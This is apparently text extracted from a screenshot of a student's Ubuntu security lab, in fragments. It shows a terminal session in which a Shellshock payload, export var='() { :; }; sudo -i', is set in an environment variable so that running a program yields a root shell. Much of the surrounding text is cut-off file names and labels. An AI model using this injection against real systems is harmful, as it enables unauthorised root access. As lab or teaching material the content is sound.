 Browse Netw...
tar.gz
tar.
openssl_1.0.1-
4ubuntu5.11.debian.
tar.gz
openssl_1.0.1-
4ubuntu5.11.dsc
program
#incl
void
setui
program.c
System Settings
minal
[11/15/2015 00:49] student@ubuntu:~$ sudo visudo
visudo: /etc/sudoers.tmp unchanged
[11/15/2015 00:50] student@ubuntu:~$ export var='() { :; }; sudo -i'
[11/15/2015 00:51] student@ubuntu:~$ ./program
uid: 1000 | euid: 1000
wireshark
program is not run with elevated privileges!
[11/15/2015 00:52] root@ubuntu:~#
run the program, you get
root terminal